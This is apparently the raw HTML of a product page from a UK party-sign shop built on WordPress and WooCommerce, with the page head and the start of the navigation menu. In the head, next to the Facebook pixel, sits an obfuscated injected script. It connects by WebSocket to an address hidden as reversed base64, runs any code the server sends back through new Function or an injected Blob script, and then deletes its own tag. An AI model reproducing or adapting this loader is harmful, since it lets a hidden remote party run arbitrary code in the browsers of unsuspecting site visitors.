<link rel="https://api.w.org/" href="https://partiesandsigns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://partiesandsigns.com/wp-json/wp/v2/product/29247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://partiesandsigns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://partiesandsigns.com/product/blue-roses-christening-sign/" />
<link rel='shortlink' href='https://partiesandsigns.com/?p=29247' />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '349684609839364');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<script>
function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));
</script><meta name="facebook-domain-verification" content="k0pamfqyhjhtq79yptlvl4hotoukdj" /><meta name="ti-site-data" content="[base64]" /><meta property="og:url" content="https://partiesandsigns.com/product/blue-roses-christening-sign/" /><meta property="og:site_name" content="Parties And Signs" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Blue Roses Christening Sign" /><meta property="og:image" content="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312280602117803.png" /><meta property="product:price:currency" content="GBP" /><meta property="product:price:amount" content="26.99" /><meta property="og:description" content="Blue rise christening sign

Create priceless memories with a delightful display that will leave a lasting impression on everyone. This sign is the perfect addition to all your events. Printed on 3.5mm correx (rigid, light weight plastic board), available in a range of sizes and super easy to set up and display." /><meta property="og:availability" content="instock" /><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
		<style id="wp-custom-css">
			@media (max-width: 767px) {
    #page > div.elementor.elementor-23818.elementor-location-footer > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5070fc6e.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-hidden-tablet.elementor-section-height-default.elementor-section-height-default {
        display: none !important;
    }
}

.single-product.woocommerce-js div.product form.cart div.quantity:after {
    content: "If no personalisation required, delete sample text in designer tool";
    display: block;
    color: red;
    font-weight: bold;
    margin-top: 15px;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button {
  margin-top: 25px!important;
}
@media (max-width: 767px){
.elementor-element.elementor-element-7fa3420.elementor-widget.elementor-widget-yith_wcwl_add_to_wishlist {
    margin-top: -50px;
}
}		</style>
		</head>

<body  class="wp-singular product-template-default single single-product postid-29247 wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.18 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-24906 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-1646">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23836" class="elementor elementor-23836 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-292fbc3f elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="292fbc3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8441644 elementor-hidden-mobile" data-id="8441644" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2c5d8f elementor-widget elementor-widget-heading" data-id="c2c5d8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Free Standard Shipping on Orders Over £169.99 </h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15f26a28 elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="15f26a28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e5a1cd9" data-id="5e5a1cd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe8bb9c elementor-widget elementor-widget-image" data-id="6fe8bb9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-326e4f64" data-id="326e4f64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35b5454e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="35b5454e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-35b5454e">Search</label>

					
					<input id="elementor-search-form-35b5454e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a3123a" data-id="5a3123a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1dfcc6 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="c1dfcc6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/wishlist/">
			<i aria-hidden="true" class="far fa-heart"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41d46353 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="41d46353" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-6748c742 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6748c742" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc49f77 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="dc49f77" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/contact-us/">
			<i aria-hidden="true" class="far fa-envelope"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-993b41f elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="993b41f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28aef68" data-id="28aef68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbfd8cf elementor-widget elementor-widget-ekit-nav-menu" data-id="cbfd8cf" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-28305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28305 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link menu-link">Birthday<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="28306" class="elementor elementor-28306" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cf326ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cf326ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6dafea3" data-id="6dafea3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-491e40d elementor-widget elementor-widget-heading" data-id="491e40d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday by Age</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d7d6672 elementor-widget elementor-widget-elementskit-page-list" data-id="d7d6672" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1dd9d4c ekit_badge_left" href="https://partiesandsigns.com/kids-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Kids Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;birthday_occasions=tweens-teens-birthday" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tween/Teen Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/adults-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Adults Birthday </span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d075f6" data-id="5d075f6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4324c elementor-widget elementor-widget-heading" data-id="ef4324c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthdays</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-26c2906 elementor-widget elementor-widget-elementskit-page-list" data-id="26c2906" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/13th-birthday//" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">13th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/16th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> 16th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/18th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">18th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/21st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">21st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/30th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">30th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/milestone-birthdays/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">All Milestones</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9c7270b ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">40th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80e7269 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">50th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fdabda8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">60th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4a7bb9f ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">70th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3e8d6c4 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">80th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aff04f8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">90th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2939f5e ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">100th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-af963ab" data-id="af963ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de66eaf elementor-widget elementor-widget-heading" data-id="de66eaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday Categories</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dc72753 elementor-widget elementor-widget-elementskit-page-list" data-id="dc72753" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=welcome-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Welcome Signs</span>
																	</span>
							</div>
													</a>
					</div>
